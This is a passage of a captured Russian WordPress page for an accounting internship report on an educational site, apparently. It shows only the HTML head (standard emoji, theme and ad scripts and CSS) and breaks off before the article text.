

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://po-praktike.info/otchety-po-praktike/49-otchet-po-praktike-bukhuchet.html
body_size: 38755
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>Отчет по практике бухучет | По практике» — учебно-образовательный проект</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://po-praktike.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://po-praktike.info/wp-content/uploads/2018/11/unnamed.jpg" /><link rel="icon" type="image/png" href="https://po-praktike.info/wp-content/uploads/2020/08/icologo.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="По практике» — учебно-образовательный проект &raquo; Лента" href="https://po-praktike.info/feed" />
<link rel="alternate" type="application/rss+xml" title="По практике» — учебно-образовательный проект &raquo; Лента комментариев" href="https://po-praktike.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="По практике» — учебно-образовательный проект &raquo; Лента комментариев к &laquo;Отчет по практике бухучет&raquo;" href="https://po-praktike.info/otchety-po-praktike/49-otchet-po-praktike-bukhuchet.html/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Примечание: MonsterInsights в настоящее время не настроен на этом сайте. Владелец сайта должен пройти аутентификацию в Google Analytics на панели настроек MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/po-praktike.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://po-praktike.info/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://po-praktike.info/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}div#toc_container ul li {font-size: 98%;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://po-praktike.info/wp-content/themes/Newspaper/style.css?ver=8.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://po-praktike.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://po-praktike.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://po-praktike.info/wp-json/" /><link rel="alternate" type="application/json" href="https://po-praktike.info/wp-json/wp/v2/posts/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://po-praktike.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://po-praktike.info/otchety-po-praktike/49-otchet-po-praktike-bukhuchet.html" />
<link rel='shortlink' href='https://po-praktike.info/?p=88' />
<link rel="alternate" type="application/json+oembed" href="https://po-praktike.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpo-praktike.info%2Fotchety-po-praktike%2F49-otchet-po-praktike-bukhuchet.html" />
<link rel="alternate" type="text/xml+oembed" href="https://po-praktike.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpo-praktike.info%2Fotchety-po-praktike%2F49-otchet-po-praktike-bukhuchet.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/po-praktike.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.8.2";
var td_get_template_directory_uri="https:\/\/po-praktike.info\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script data-ad-client="pub-4068212042063661" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://po-praktike.info/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://po-praktike.info/otchety-po-praktike.html",
                                "name": "Отчеты по практике"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://po-praktike.info/otchety-po-praktike/49-otchet-po-praktike-bukhuchet.html",
                                "name": "Отчет по практике бухучет"                                
                            }
                        }    ]
                        }
                       </script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/po-praktike.info\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
